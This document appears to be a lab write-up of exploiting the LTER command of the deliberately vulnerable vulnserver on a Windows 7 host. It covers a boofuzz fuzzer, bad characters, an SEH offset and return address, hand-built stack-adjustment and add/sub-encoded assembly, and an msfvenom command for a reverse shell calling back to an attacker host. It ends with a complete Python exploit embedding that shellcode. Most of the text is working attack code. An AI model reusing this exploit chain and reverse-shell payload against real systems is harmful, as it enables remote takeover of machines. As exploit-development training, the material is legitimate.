| reference |
stephenbradshaw/vulnserver |
| os name |
Microsoft Windows 7 Professional |
| os version |
6.1.7601 Service Pack 1 Build 7601 |
| system type |
x86-based PC |
| target ip |
192.168.1.6 |
fuzz
fuzz_lter.png1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
from boofuzz import *
host = "192.168.1.6"
port = 9999
session = Session(
target=Target(
connection=SocketConnection(host, port)
), sleep_time=5)
s_initialize("lter")
s_string("LTER", fuzzable=False)
s_delim(" ", fuzzable=False)
s_string("data")
session.connect(s_get("lter"))
session.fuzz()
|
badchar
omitted
\x80~\xff
offset
omitted
3514
return address
seh
omitted
essfunc.dll 0x6250172b
shellcode
more space
jmp short
still need more space

Here I use RET to jump to the 3rd-stage shellcode.
Modify ESP manually to write the jump opcode to the memory below.
Use add/sub encoder to encode the original opcode (\xc3).
EAX is necessary to avoid bad characters.
1
2
3
4
5
6
7
8
9
10
11
12
| PUSH ESP ; 54
POP EAX ; 58
ADD AX, 135b ; 66 05 5b 13 ; end of the stack, to ensure enough space
PUSH EAX ; 50
POP ESP ; 5c
; SUB AX, 0xDF5 ; FFFF - F20A
SUB AX, 0x67a ; 66 2d 7a 06
SUB AX, 0x77b ; 66 2d 7b 07
PUSH EAX ; 50
PUSH EAX ; 50
POP EBX ; 5b ; store the address of 3rd-stage shellcode
|
add/sub encoder
Use Slink to get the opcode (\xc3->\xc3\x90\x90\x90) encoded.
1
2
3
4
5
6
7
8
| and eax, 0x554e4d4a
and eax, 0x2a313235
add eax, 0x62505050
add eax, 0x61404040
push eax
pop eax ; adjust the stack again
|
enough space
We still need to adjust the stack (ESP) manually.
Again, EAX is necessary to avoid bad characters.
1
2
3
4
5
| PUSH EBX
POP EAX
ADD AL, 6
PUSH EAX
POP ESP ; Pointer to the beginning of the reverse shell shellcode
|
reverse shell shellcode
1
| msfvenom -p windows/shell_reverse_tcp EXITFUNC=thread LHOST=192.168.1.89 LPORT=443 -f python -b '\x00' -e x86/alpha_mixed BufferRegister=ESP -v shellcode
|
Try BufferRegister=EAX/EBX
exploit.py
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
|
import socket
import os
import sys
host = "192.168.1.6"
port = 9999
shellcode = b"\x53"
shellcode += b"\x58"
shellcode += b"\x04\x06"
shellcode += b"\x50"
shellcode += b"\x5c"
shellcode += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a"
shellcode += b"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
shellcode += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
shellcode += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x79\x6c\x38"
shellcode += b"\x68\x4f\x72\x47\x70\x65\x50\x67\x70\x35\x30"
shellcode += b"\x6b\x39\x38\x65\x35\x61\x6f\x30\x43\x54\x6c"
shellcode += b"\x4b\x66\x30\x30\x30\x4c\x4b\x63\x62\x54\x4c"
shellcode += b"\x6c\x4b\x46\x32\x62\x34\x4c\x4b\x43\x42\x57"
shellcode += b"\x58\x74\x4f\x4d\x67\x63\x7a\x57\x56\x65\x61"
shellcode += b"\x59\x6f\x4e\x4c\x77\x4c\x50\x61\x73\x4c\x43"
shellcode += b"\x32\x66\x4c\x37\x50\x4a\x61\x38\x4f\x56\x6d"
shellcode += b"\x45\x51\x59\x57\x69\x72\x59\x62\x42\x72\x30"
shellcode += b"\x57\x6e\x6b\x51\x42\x64\x50\x4c\x4b\x61\x5a"
shellcode += b"\x45\x6c\x4e\x6b\x70\x4c\x64\x51\x30\x78\x39"
shellcode += b"\x73\x43\x78\x53\x31\x7a\x71\x36\x31\x6e\x6b"
shellcode += b"\x36\x39\x35\x70\x45\x51\x6e\x33\x6e\x6b\x31"
shellcode += b"\x59\x55\x48\x78\x63\x35\x6a\x32\x69\x6c\x4b"
shellcode += b"\x30\x34\x6e\x6b\x47\x71\x69\x46\x46\x51\x59"
shellcode += b"\x6f\x4c\x6c\x79\x51\x4a\x6f\x44\x4d\x33\x31"
shellcode += b"\x69\x57\x56\x58\x39\x70\x31\x65\x6b\x46\x47"
shellcode += b"\x73\x53\x4d\x6c\x38\x35\x6b\x63\x4d\x57\x54"
shellcode += b"\x71\x65\x6d\x34\x71\x48\x6c\x4b\x63\x68\x57"
shellcode += b"\x54\x77\x71\x49\x43\x33\x56\x6c\x4b\x76\x6c"
shellcode += b"\x42\x6b\x4e\x6b\x51\x48\x65\x4c\x45\x51\x68"
shellcode += b"\x53\x4e\x6b\x54\x44\x4e\x6b\x37\x71\x4e\x30"
shellcode += b"\x6b\x39\x62\x64\x57\x54\x36\x44\x53\x6b\x53"
shellcode += b"\x6b\x30\x61\x32\x79\x73\x6a\x66\x31\x39\x6f"
shellcode += b"\x69\x70\x43\x6f\x33\x6f\x51\x4a\x4c\x4b\x65"
shellcode += b"\x42\x58\x6b\x6c\x4d\x51\x4d\x63\x58\x46\x53"
shellcode += b"\x44\x72\x55\x50\x77\x70\x43\x58\x62\x57\x30"
shellcode += b"\x73\x54\x72\x63\x6f\x62\x74\x65\x38\x72\x6c"
shellcode += b"\x64\x37\x45\x76\x47\x77\x39\x6f\x6e\x35\x4c"
shellcode += b"\x78\x6e\x70\x35\x51\x63\x30\x53\x30\x55\x79"
shellcode += b"\x68\x44\x52\x74\x42\x70\x72\x48\x47\x59\x4b"
shellcode += b"\x30\x50\x6b\x45\x50\x59\x6f\x39\x45\x50\x50"
shellcode += b"\x32\x70\x72\x70\x66\x30\x77\x30\x76\x30\x61"
shellcode += b"\x50\x62\x70\x32\x48\x38\x6a\x74\x4f\x59\x4f"
shellcode += b"\x4b\x50\x69\x6f\x4a\x75\x4e\x77\x73\x5a\x65"
shellcode += b"\x55\x51\x78\x49\x50\x6e\x48\x33\x31\x70\x59"
shellcode += b"\x42\x48\x77\x72\x75\x50\x33\x31\x4f\x4b\x4d"
shellcode += b"\x59\x39\x76\x30\x6a\x32\x30\x73\x66\x66\x37"
shellcode += b"\x61\x78\x6c\x59\x59\x35\x32\x54\x70\x61\x4b"
shellcode += b"\x4f\x49\x45\x6c\x45\x4b\x70\x70\x74\x46\x6c"
shellcode += b"\x59\x6f\x42\x6e\x75\x58\x71\x65\x4a\x4c\x63"
shellcode += b"\x58\x4c\x30\x6d\x65\x4f\x52\x53\x66\x59\x6f"
shellcode += b"\x7a\x75\x42\x48\x52\x43\x32\x4d\x65\x34\x77"
shellcode += b"\x70\x4d\x59\x59\x73\x66\x37\x43\x67\x66\x37"
shellcode += b"\x64\x71\x38\x76\x53\x5a\x65\x42\x56\x39\x43"
shellcode += b"\x66\x7a\x42\x69\x6d\x50\x66\x68\x47\x57\x34"
shellcode += b"\x35\x74\x47\x4c\x47\x71\x77\x71\x6c\x4d\x32"
shellcode += b"\x64\x31\x34\x66\x70\x59\x56\x53\x30\x51\x54"
shellcode += b"\x53\x64\x50\x50\x31\x46\x66\x36\x51\x46\x61"
shellcode += b"\x56\x42\x76\x72\x6e\x56\x36\x76\x36\x42\x73"
shellcode += b"\x50\x56\x35\x38\x34\x39\x78\x4c\x47\x4f\x4c"
shellcode += b"\x46\x49\x6f\x6e\x35\x4d\x59\x6d\x30\x42\x6e"
shellcode += b"\x72\x76\x73\x76\x59\x6f\x70\x30\x51\x78\x47"
shellcode += b"\x78\x6e\x67\x67\x6d\x61\x70\x69\x6f\x4e\x35"
shellcode += b"\x4d\x6b\x69\x70\x67\x6d\x56\x4a\x74\x4a\x53"
shellcode += b"\x58\x6e\x46\x7a\x35\x4d\x6d\x4f\x6d\x59\x6f"
shellcode += b"\x4b\x65\x37\x4c\x63\x36\x31\x6c\x37\x7a\x4d"
shellcode += b"\x50\x79\x6b\x49\x70\x32\x55\x55\x55\x4f\x4b"
shellcode += b"\x50\x47\x42\x33\x70\x72\x52\x4f\x50\x6a\x77"
shellcode += b"\x70\x66\x33\x59\x6f\x4e\x35\x41\x41"
payload = b"LTER /.../"
payload += shellcode
payload += b"A" * (3514 - len(shellcode))
payload += b"\x74\x06\x41\x41"
payload += b"\x2b\x17\x50\x62"
payload += b"\x54"
payload += b"\x58"
payload += b"\x66\x05\x5b\x13"
payload += b"\x50"
payload += b"\x5c"
payload += b"\x66\x2d\x7a\x06"
payload += b"\x66\x2d\x7b\x07"
payload += b"\x50"
payload += b"\x50"
payload += b"\x5B"
payload += b"\x25\x4A\x4D\x4E\x55"
payload += b"\x25\x35\x32\x31\x2A"
payload += b"\x05\x50\x50\x50\x62"
payload += b"\x05\x40\x40\x40\x61"
payload += b"\x50"
payload += b"\x58"
payload += b"\x41" * 30
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.recv(1024)
s.send(payload)
s.recv(1024)
s.close()
|
debug

1st-stage

2nd-stage



3rd-stage